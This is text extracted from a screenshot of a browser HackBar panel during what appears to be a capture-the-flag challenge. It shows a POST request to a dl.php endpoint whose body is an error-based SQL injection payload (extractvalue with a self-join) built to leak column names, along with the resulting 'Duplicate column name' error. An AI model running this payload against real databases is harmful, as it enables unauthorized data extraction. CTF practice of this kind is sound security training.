 Duplicate column name 'i_tell_u_this_is_Fal(se)_flag_is_in_another'
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:20809/dl.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tt=1'||extractvalue(1,concat(0x7e,(select * from (select * from
Fal_flag a join Fal_flag b using(id,data)) c)))#
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://node5.anna.nssctf.cn